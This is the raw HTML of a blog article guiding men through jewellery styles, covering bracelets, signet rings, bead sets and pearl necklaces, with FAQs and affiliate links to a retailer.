<li id="menu-item-3428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3428 zox-mega-drop"><a href="https://www.hermagic.com/category/career/">Career</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/best-artisanal-skincare/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/03/best-artisanal-skincare-67c5568cadc8c-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Natural Skincare Face Kit" decoding="async" /></div><p>Best Artisanal Skincare: Elevate Your Skincare Routine Naturally</p></a></li><li><a href="https://www.hermagic.com/business-logo-ideas/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/business-logo-ideas-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Business Logo Ideas" decoding="async" /></div><p>Transforming Your Vision Into Visual Idеntity With Thеsе Business Logo Ideas</p></a></li><li><a href="https://www.hermagic.com/gross-margin-calculator/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/09/gross-margin-calculator-1-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Gross Margin Calculator" decoding="async" /></div><p>Guide To Gross Margin Calculator: How To Use It For Maximum Profitability With Shopify</p></a></li><li><a href="https://www.hermagic.com/instagram-logo-for-business-cards/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/07/Instagram-Logo-for-Business-Cards-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Instagram Logo for Business Cards" decoding="async" /></div><p>Instagram Logo For Business Cards: A Visual Guide To Effective Branding</p></a></li><li><a href="https://www.hermagic.com/startup-business-ideas/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/07/startup-business-ideas-1-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="startup business ideas" decoding="async" /></div><p>Top Startup Business Ideas To Be Successful In Today’s Competitive World</p></a></li></ul></div></div></li>
<li id="menu-item-6943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6943 zox-mega-drop"><a href="https://www.hermagic.com/category/travel/">Travel</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/museums-in-hamburg-germany/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/Museums-In-Hamburg-Germany-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Museums In Hamburg, Germany" decoding="async" /></div><p>Explore Top Museums In Hamburg, Germany: How To Get Around The City This Autumn</p></a></li><li><a href="https://www.hermagic.com/accommodation-in-copenhagen/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/accommodation-in-Copenhagen-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="accommodation in Copenhagen" decoding="async" /></div><p>The Guide For Accommodation In Copenhagen: Getting The Right Holiday Bookings </p></a></li><li><a href="https://www.hermagic.com/folding-cart-with-wheels/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Folding-Cart-With-Wheels-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Folding Cart With Wheels" decoding="async" /></div><p>Folding Cart With Wheels: Your Portable Partners For Everyday Adventures</p></a></li><li><a href="https://www.hermagic.com/rolling-suitcase/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Rolling-Suitcase-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Rolling Suitcase" decoding="async" /></div><p>Rolling Suitcase: Your Travel Companion For The Next Adventure</p></a></li><li><a href="https://www.hermagic.com/conference-venues-in-stockholm/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/Conference-Venues-in-Stockholm-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Conference Venues in Stockholm" decoding="async" /></div><p>Top-Rated Conference Venues in Stockholm: Capacity, Amenities, And More</p></a></li></ul></div></div></li>
</ul></div>					</div><!--zox-nav-menu-->
				</div><!--zox-bot-head-menu-->
			</div><!--zox-bot-head-mid-->
			<div id="zox-bot-head-right">
				
				<div id="zox-top-head-right">
						<div class="zox-top-soc-wrap">		
							<a href="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL0hlcm1hZ2ljLTEwNDIyMjM0MjM1NDUyMw%3D%3D" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a href="aHR0cHM6Ly90d2l0dGVyLmNvbS9IZXJNYWdpYzM%3D" target="_blank"><i class="fab fa-twitter"></i></a>
							<a href="aHR0cHM6Ly93d3cuaW5zdGFncmFtLmNvbS9faGVybWFnaWNfLw%3D%3D" target="_blank"><i class="fab fa-instagram"></i></a>
							<a href="aHR0cHM6Ly9pbi5waW50ZXJlc3QuY29tL2luZm9oZXJtYWdpYy8%3D" target="_blank"><i class="fab fa-pinterest-p"></i></a>
						</div><!--zox-top-soc-wrap--></div>
				<div class="icon-size">
									<span class="zox-night zox-night-mode fas fa-moon"></span>
								<span class="zox-nav-search-but fas fa-search zox-search-click"></span></div>
			</div><!--zox-bot-head-right-->
		</div><!--zox-bot-head-->
	</div><!--zox-head-width-->
</div><!--zox-bot-head-wrap-->				</header><!---zox-main-header-wrap-->
				
<!-- 				<div id="zox-site-wall" class="left zoxrel"><img width="100%" src="https://hermagic.com/wp-content/uploads/2022/09/add-rip.jpg" class="lazy-load wp-post-image" alt="Makeup Hashtags" loading="lazy"></div> -->
				
				<div id="zox-site-grid">
					<div id="zox-site-wall-small">
																																								<div id="zox-main-body-wrap" class="left relative">	<article id="post-19777" class="post-19777 post type-post status-publish format-standard has-post-thumbnail hentry category-for-him category-boohooman" itemscope itemtype="http://schema.org/NewsArticle">
					<div class="zox-article-wrap zoxrel left zox100">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://www.hermagic.com/mens-jewellery/"/>
							<div class="zox-post-top-wrap zoxrel left zox100">
											<div class="zox-post-title-wrap zox-tit2">
							<div class="zox-post-width">
								<header class="zox-post-head-wrap left zoxrel zox100">
	<div class="zox-post-head zoxrel">
		<h3 class="zox-post-cat">
			<a class="zox-post-cat-link" href="https://www.hermagic.com/category/for-him/"><span class="zox-post-cat">For Him</span></a>
		</h3>
		<h1 class="zox-post-title left entry-title" itemprop="headline">From Classic To Contemporary: A Guide To Men’s Jewellery Styles</h1>
				<div class="zox-post-info-wrap">
							<div class="zox-post-byline-wrap zox-post-byline-date">
					<div class="zox-author-info-wrap">
						<div class="zox-post-date-wrap">
							<p>Published</p> <span class="zox-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2022-03-01">March 1, 2022</time></span>
							<meta itemprop="dateModified" content="2024-04-01"/>
						</div><!--zox-post-date-wrap-->
					</div><!--zox-author-info-wrap-->
				</div><!--zox-post-byline-wrap-->
						<div class="zox-post-soc-top-wrap">
																<div class="zox-post-soc-stat">
		<ul class="zox-post-soc-stat-list left zoxrel">
 			<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://www.facebook.com/sharer.php?u=https://www.hermagic.com/mens-jewellery/&amp;t=From Classic To Contemporary: A Guide To Men’s Jewellery Styles', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook" data-cf-modified-58e0deee0d0887f2b07a3ba1-="">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://twitter.com/share?text=From Classic To Contemporary: A Guide To Men’s Jewellery Styles -&amp;url=https://www.hermagic.com/mens-jewellery/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post" data-cf-modified-58e0deee0d0887f2b07a3ba1-="">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<li class="zox-post-soc-copy">
			 	<i class="fas fa-link"></i>
 			</li>
 										 			<li class="zox-post-soc-more zox-soc-stat-click-19777">
				<i class="fas fa-ellipsis-h"></i>
				<div class="zox-soc-more-stat zox-more-click-19777">
					<ul class="zox-soc-more-list">
						<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://share.flipboard.com/bookmarklet/popout?v=From Classic To Contemporary: A Guide To Men’s Jewellery Styles&url=https://www.hermagic.com/mens-jewellery/&utm_medium=article-share&utm_campaign=tools&utm_source=Hermagic', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard" data-cf-modified-58e0deee0d0887f2b07a3ba1-="">
							<li class="zox-post-soc-flip">
								<p>Flipboard</p>
								<i class="fab fa-flipboard"></i>
							</li>
						</a>
						<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://www.reddit.com/submit?url=https://www.hermagic.com/mens-jewellery/&title=From Classic To Contemporary: A Guide To Men’s Jewellery Styles', 'redditShare', 'width=626,height=436'); return false;" title="Share on Reddit" data-cf-modified-58e0deee0d0887f2b07a3ba1-="">
							<li class="zox-post-soc-redd">
								<p>Reddit</p>
								<i class="fab fa-reddit-alien"></i>
							</li>
						</a>
						<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://pinterest.com/pin/create/button/?url=https://www.hermagic.com/mens-jewellery/&amp;media=https://www.hermagic.com/wp-content/uploads/2023/03/untitled-design-2023-03-07t143120846.webp&amp;description=From Classic To Contemporary: A Guide To Men’s Jewellery Styles', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post" data-cf-modified-58e0deee0d0887f2b07a3ba1-="">
							<li class="zox-post-soc-pin">
								<p>Pinterest</p>
								<i class="fab fa-pinterest-p" aria-hidden="true"></i>
							</li>
						</a>
						<a class="zox-whats-main" href="https://web.whatsapp.com/send?text=From Classic To Contemporary: A Guide To Men’s Jewellery Styles https://www.hermagic.com/mens-jewellery/">
							<li class="zox-post-soc-what">
								<p>Whatsapp</p>
								<i class="fab fa-whatsapp"></i>
							</li>
						</a>
						<a class="zox-whats-mob" href="whatsapp://send?text=From Classic To Contemporary: A Guide To Men’s Jewellery Styles https://www.hermagic.com/mens-jewellery/">
							<li class="zox-post-soc-what">
								<p>Whatsapp</p>
								<i class="fab fa-whatsapp"></i>
							</li>
						</a>
						<a href="/cdn-cgi/l/email-protection#[base64]">
							<li class="zox-post-soc-email">
								<p>Email</p>
								<i class="fas fa-envelope"></i>
							</li>
 						</a>
					</ul>
				</div><!--zox-soc-more-stat-->
 			</li>
 		</ul>
	</div><!--zox-post-soc-stat-->
 												</div><!--zox-post-soc-top-wrap-->
		</div><!--zox-post-info-wrap-->
	</div><!--zox-post-head-->
</header><!--zox-post-head-wrap-->							</div><!--zox-post-width-->
						</div><!--zox-post-title-wrap-->
																								</div><!--zox-post-top-wrap-->
						<div class="zox-post-main-grid">
				<div class="zox-post-width">
					<div class="zox-post-main-wrap zoxrel left zox100">
						<div class="zox-post-main">
															<div class="zox-post-bot-wrap">
																																					<div class="zox-post-img-wrap">
																	<div class="zox-post-img left zoxrel zoxlh0" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<img width="620" height="576" src="https://www.hermagic.com/wp-content/uploads/2023/03/untitled-design-2023-03-07t143120846.webp" class="flipboard-image wp-post-image" alt="From Classic To Contemporary: A Guide To Men&#039;s Jewellery Styles" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2023/03/untitled-design-2023-03-07t143120846.webp 620w, https://www.hermagic.com/wp-content/uploads/2023/03/untitled-design-2023-03-07t143120846-300x279.webp 300w, https://www.hermagic.com/wp-content/uploads/2023/03/untitled-design-2023-03-07t143120846-600x557.webp 600w, https://www.hermagic.com/wp-content/uploads/2023/03/untitled-design-2023-03-07t143120846-150x139.webp 150w, https://www.hermagic.com/wp-content/uploads/2023/03/untitled-design-2023-03-07t143120846-13x12.webp 13w" sizes="(max-width: 620px) 100vw, 620px" />								<meta itemprop="url" content="https://www.hermagic.com/wp-content/uploads/2023/03/untitled-design-2023-03-07t143120846.webp">
				<meta itemprop="width" content="620">
				<meta itemprop="height" content="576">
			</div><!--zox-post-img-->
							<span class="zox-post-img-cap">From Classic To Contemporary: A Guide To Men&#039;s Jewellery Styles | hermagic</span>
													</div><!--zox-post-img-wrap-->
																										</div><!--zox-post-bot-wrap-->
														<div class="zox-post-body-wrap left zoxrel">
	<div class="zox-post-body left zoxrel zox100">
        <p><span style="font-weight: 400;">Men&#8217;s jewellery is a type of adornment that is specifically designed and marketed for men. It can include a wide range of items such as watches, cufflinks, rings, bracelets, necklaces, tie clips, and more. Men&#8217;s jewellery has been worn for centuries and can be seen in various cultures around the world. In modern times, men&#8217;s jewellery has become increasingly popular and there are now many different styles and designs available to choose from. Some popular materials for men&#8217;s jewellery include gold, silver, stainless steel, leather, and beads. Men&#8217;s jewellery can be worn for a variety of occasions, from formal events to casual outings.</span></p>
<p><span style="font-weight: 400;">When choosing men&#8217;s jewellery, it&#8217;s important to consider personal style and preference, as well as the occasion and outfit it will be worn with. Some men prefer bold and statement pieces, while others prefer more subtle and minimalist designs. Ultimately, men&#8217;s jewellery is a great </span><span style="font-weight: 400;">way to express individuality</span><span style="font-weight: 400;"> and add some extra style to any outfit.</span></p>
<div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Here_is_a_list_of_fashionable_mens_jewellery_that_you_dont_want_to_miss" >Here is a list of fashionable men’s jewellery that you don’t want to miss:</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#1Beed_and_Chain_bracelet" >1.Beed and Chain bracelet</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#2Flame_Debossed_Signet_Ring" >2.Flame Debossed Signet Ring</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#3Smoked_bead_necklace_and_bracelet_set" >3.Smoked bead necklace and bracelet set</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#4Multi-Layer_pendant_pearl_necklace" >4.Multi-Layer pendant pearl necklace</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Conclusion" >Conclusion </a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#FAQs" >FAQ’s</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Here_is_a_list_of_fashionable_mens_jewellery_that_you_dont_want_to_miss"></span><span style="font-weight: 400;">Here is a list of fashionable men’s jewellery that you don’t want to miss:</span><span class="ez-toc-section-end"></span></h2>
<h3><span class="ez-toc-section" id="1Beed_and_Chain_bracelet"></span><span style="font-weight: 400;">1.Beed and Chain bracelet</span><span class="ez-toc-section-end"></span></h3>
<div id="attachment_19796" style="width: 910px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-19796" class="size-full wp-image-19796" src="https://hermagic.com/wp-content/uploads/2023/03/untitled-design-2023-03-07t143828235.webp" alt="Beed and Chain bracelet" width="900" height="400" srcset="https://www.hermagic.com/wp-content/uploads/2023/03/untitled-design-2023-03-07t143828235.webp 900w, https://www.hermagic.com/wp-content/uploads/2023/03/untitled-design-2023-03-07t143828235-300x133.webp 300w, https://www.hermagic.com/wp-content/uploads/2023/03/untitled-design-2023-03-07t143828235-600x267.webp 600w, https://www.hermagic.com/wp-content/uploads/2023/03/untitled-design-2023-03-07t143828235-150x67.webp 150w, https://www.hermagic.com/wp-content/uploads/2023/03/untitled-design-2023-03-07t143828235-768x341.webp 768w, https://www.hermagic.com/wp-content/uploads/2023/03/untitled-design-2023-03-07t143828235-18x8.webp 18w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-19796" class="wp-caption-text">Beed and Chain bracelet | hermagic</p></div>
<p><span style="font-weight: 400;">A <a href="https://magic.hermagic.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2NyZWFkLnBocD9hd2lubWlkPTYwNzAxJmF3aW5hZmZpZD0xMDc4MzczJmNsaWNrcmVmPU1hZ2lj" target="_blank" rel="noopener">bead and chain bracelet</a> is a type of jewellery </span><span style="font-weight: 400;">that combines beads</span><span style="font-weight: 400;"> and chains to create a decorative accessory that can be worn on the wrist. The bracelet typically consists of a chain with beads threaded onto it at intervals. The beads can be made of a variety of materials, such as glass, plastic, metal, or stone, and can come in different shapes, sizes, and colors. You can buy </span><span style="font-weight: 400;">this amazing bracelet</span><span style="font-weight: 400;"> at Boohooman at an affordable price.</span></p>
<h3><span class="ez-toc-section" id="2Flame_Debossed_Signet_Ring"></span><span style="font-weight: 400;">2.Flame Debossed Signet Ring</span><span class="ez-toc-section-end"></span></h3>
<div id="attachment_19794" style="width: 910px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-19794" class="size-full wp-image-19794" src="https://hermagic.com/wp-content/uploads/2023/03/untitled-design-2023-03-07t143502954.webp" alt="Flame Debossed Signet Ring" width="900" height="400" srcset="https://www.hermagic.com/wp-content/uploads/2023/03/untitled-design-2023-03-07t143502954.webp 900w, https://www.hermagic.com/wp-content/uploads/2023/03/untitled-design-2023-03-07t143502954-300x133.webp 300w, https://www.hermagic.com/wp-content/uploads/2023/03/untitled-design-2023-03-07t143502954-600x267.webp 600w, https://www.hermagic.com/wp-content/uploads/2023/03/untitled-design-2023-03-07t143502954-150x67.webp 150w, https://www.hermagic.com/wp-content/uploads/2023/03/untitled-design-2023-03-07t143502954-768x341.webp 768w, https://www.hermagic.com/wp-content/uploads/2023/03/untitled-design-2023-03-07t143502954-18x8.webp 18w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-19794" class="wp-caption-text">Flame Debossed Signet Ring | hermagic</p></div>
<p><span style="font-weight: 400;">A flame debossed signet ring is a </span><span style="font-weight: 400;">type of signet ring</span><span style="font-weight: 400;"> that features a flame design that has been carved into the surface of the ring. Signet rings are traditionally worn on the little finger of the non-dominant hand and were historically used to seal documents and letters by pressing the ring into hot wax to create a unique mark. The flame design on a flame debossed signet ring can vary in style, from a simple outline to a more intricate and detailed design. The flame motif is often associated with passion, creativity, and energy, and can be seen as a symbol of transformation, renewal, and purification.</span></p>
<p><span style="font-weight: 400;">Signet rings have a long history, dating back to ancient civilizations such as the Egyptians, Greeks, and Romans. In modern times, signet rings are often worn for their aesthetic value and can be personalized with initials, family crests, or other designs. The flame debossed signet ring is a popular choice for those who want to add a touch of </span><span style="font-weight: 400;">style and symbolism</span><span style="font-weight: 400;"> to their accessory collection.</span></p>
<hr />
<h3><span class="ez-toc-section" id="3Smoked_bead_necklace_and_bracelet_set"></span><span style="font-weight: 400;">3.Smoked bead necklace and bracelet set</span><span class="ez-toc-section-end"></span></h3>
<div id="attachment_19797" style="width: 910px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-19797" class="size-full wp-image-19797" src="https://hermagic.com/wp-content/uploads/2023/03/untitled-design-2023-03-07t144046115.webp" alt="Smoked bead necklace and bracelet set" width="900" height="400" srcset="https://www.hermagic.com/wp-content/uploads/2023/03/untitled-design-2023-03-07t144046115.webp 900w, https://www.hermagic.com/wp-content/uploads/2023/03/untitled-design-2023-03-07t144046115-300x133.webp 300w, https://www.hermagic.com/wp-content/uploads/2023/03/untitled-design-2023-03-07t144046115-600x267.webp 600w, https://www.hermagic.com/wp-content/uploads/2023/03/untitled-design-2023-03-07t144046115-150x67.webp 150w, https://www.hermagic.com/wp-content/uploads/2023/03/untitled-design-2023-03-07t144046115-768x341.webp 768w, https://www.hermagic.com/wp-content/uploads/2023/03/untitled-design-2023-03-07t144046115-18x8.webp 18w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-19797" class="wp-caption-text">Smoked bead necklace and bracelet set | hermagic</p></div>
<p><span style="font-weight: 400;">A <a href="https://magic.hermagic.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2NyZWFkLnBocD9hd2lubWlkPTYwNzAxJmF3aW5hZmZpZD0xMDc4MzczJmNsaWNrcmVmPU1hZ2lj" target="_blank" rel="noopener">smoked bead necklace and bracelet set</a> is </span><span style="font-weight: 400;">a matching jewellery set</span><span style="font-weight: 400;"> that features beads with a smoky appearance. The necklace in the set typically consists of multiple strands of smoked beads that are strung together and fastened with a clasp. The length of the necklace can vary, from a choker-style necklace to a longer, layered necklace. The bracelet in the set typically features a single strand of smoked beads and is fastened with a clasp or stretch cord.</span></p>
<p><span style="font-weight: 400;">Smoked beads can come in a range of colors, from deep charcoal to lighter shades of grey, and can be combined with other beads in complementary colors or materials to create a unique look. The smoky appearance of the beads can give the jewellery set a sophisticated, </span><span style="font-weight: 400;">edgy, or bohemian vibe</span><span style="font-weight: 400;">, depending on the style of the beads and how they are combined. The smoked bead necklace and bracelet set is a versatile accessory that can be worn with a range of outfits, from casual to dressy, and can be a great addition to any jewellery collection.</span></p>
<hr />
<h3><span class="ez-toc-section" id="4Multi-Layer_pendant_pearl_necklace"></span><span style="font-weight: 400;">4.Multi-Layer pendant pearl necklace</span><span class="ez-toc-section-end"></span></h3>
<div id="attachment_19798" style="width: 910px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-19798" class="size-full wp-image-19798" src="https://hermagic.com/wp-content/uploads/2023/03/untitled-design-2023-03-07t144319936.webp" alt="Multi-Layer pendant pearl necklace" width="900" height="400" srcset="https://www.hermagic.com/wp-content/uploads/2023/03/untitled-design-2023-03-07t144319936.webp 900w, https://www.hermagic.com/wp-content/uploads/2023/03/untitled-design-2023-03-07t144319936-300x133.webp 300w, https://www.hermagic.com/wp-content/uploads/2023/03/untitled-design-2023-03-07t144319936-600x267.webp 600w, https://www.hermagic.com/wp-content/uploads/2023/03/untitled-design-2023-03-07t144319936-150x67.webp 150w, https://www.hermagic.com/wp-content/uploads/2023/03/untitled-design-2023-03-07t144319936-768x341.webp 768w, https://www.hermagic.com/wp-content/uploads/2023/03/untitled-design-2023-03-07t144319936-18x8.webp 18w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-19798" class="wp-caption-text">Multi-Layer pendant pearl necklace | hermagic</p></div>
<p><span style="font-weight: 400;">A <a href="https://magic.hermagic.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2NyZWFkLnBocD9hd2lubWlkPTYwNzAxJmF3aW5hZmZpZD0xMDc4MzczJmNsaWNrcmVmPU1hZ2lj" target="_blank" rel="noopener">multi-layer pendant pearl necklace</a> is a type of men’s jewellery necklace that features multiple strands of pearls of varying lengths, with a pendant hanging from one or more of the strands. The pendant can be made from a variety of materials, such as metal, glass, or stone, and can come in different shapes, sizes, and designs. The pearls used in the necklace can also vary in size and shape, and can be either </span><span style="font-weight: 400;">natural or synthetic</span><span style="font-weight: 400;">. Natural pearls are formed inside mollusks and are rare and expensive, while synthetic pearls are created in a laboratory and are more affordable.</span></p>
<p><span style="font-weight: 400;">The multiple strands of pearls in the necklace give it a layered and elegant look, while the pendant adds a focal point and can be used to complement the pearls or add a contrasting element to the necklace. Multi-layer pendant pearl necklaces are a popular choice for formal occasions such as weddings or black-tie events, and can be paired with a variety of outfits, from a classic evening gown to a more modern cocktail dress.</span></p>
<hr />
<h2><span class="ez-toc-section" id="Conclusion"></span><span style="font-weight: 400;">Conclusion </span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;"><a href="https://en.wikipedia.org/wiki/Jewellery" target="_blank" rel="noopener">Jewellery</a> for men is </span><span style="font-weight: 400;">becoming increasingly popular</span><span style="font-weight: 400;"> and is a great way to add some sophistication and elegance to a man&#8217;s outfit, Especially diamond jewellery for men like diamond rings or diamond bracelets are a popular choice for men&#8217;s jewellery, and they can be worn as a fashion statement or as a wedding band. They can be worn as a standalone piece or as part of a larger collection of bracelets. Men&#8217;s jewellery can add an extra touch of style and personality to any outfit. By carefully selecting and wearing different pieces of jewellery, men can enhance their overall look and make a fashion statement. For more information, visit Boohooman and the official hermagic website.</span></p>
<h2><span class="ez-toc-section" id="FAQs"></span><span style="font-weight: 400;">FAQ’s</span><span class="ez-toc-section-end"></span></h2>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What type of jewellery is best for men?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">The type of jewellery that is best for men depends on personal style, occasion, and personal preference. However, watches, rings, necklaces and chains, bracelets makes man more attractive.</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Why do men wear jewellery?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">There can be many reasons, but most commonly for fashion and style purpose usually men wear jewellery.</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Is it normal for men to wear jewellery?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Yes, it is normal for men to wear jewellery. Throughout history and across cultures, men have worn jewellery for a variety of reasons, such as cultural and religious traditions, fashion, and personal expression. In fact, wearing jewellery is a common practice among men today, and it is increasingly seen as an acceptable way to enhance one&#8217;s style and express oneself.</div></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What are the rules about jewellery?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">There are no hard and fast rules about wearing jewellery, as personal style and preferences play a large role in what pieces individuals choose to wear.</div></div></div>
<p>&nbsp;</p>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "What type of jewellery is best for men?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The type of jewellery that is best for men depends on personal style, occasion, and personal preference. However, watches, rings, necklaces and chains, bracelets makes man more attractive."
    }
  },{
    "@type": "Question",
    "name": "Why do men wear jewellery?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "There can be many reasons, but most commonly for fashion and style purpose usually men wear jewellery."
    }
  },{
    "@type": "Question",
    "name": "Is it normal for men to wear jewellery?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Yes, it is normal for men to wear jewellery. Throughout history and across cultures, men have worn jewellery for a variety of reasons, such as cultural and religious traditions, fashion, and personal expression. In fact, wearing jewellery is a common practice among men today, and it is increasingly seen as an acceptable way to enhance one's style and express oneself."
    }
  },{
    "@type": "Question",
    "name": "What are the rules about jewellery?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "There are no hard and fast rules about wearing jewellery, as personal style and preferences play a large role in what pieces individuals choose to wear."
    }
  }]
}
</script></p>
					</div><!--zox-post-body-->
	<div class="zox-post-body-bot left zoxrel zox100">
		<div class="zox-post-body-width">
			<div class="zox-post-tags left zoxrel zox100">
				<span class="zox-post-tags-header">In this article:</span><span itemprop="keywords"></span>
			</div><!--zox-post-tags-->
						<div class="zox-posts-nav-link">
							</div><!--zox-posts-nav-link-->
						<div class="zox-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
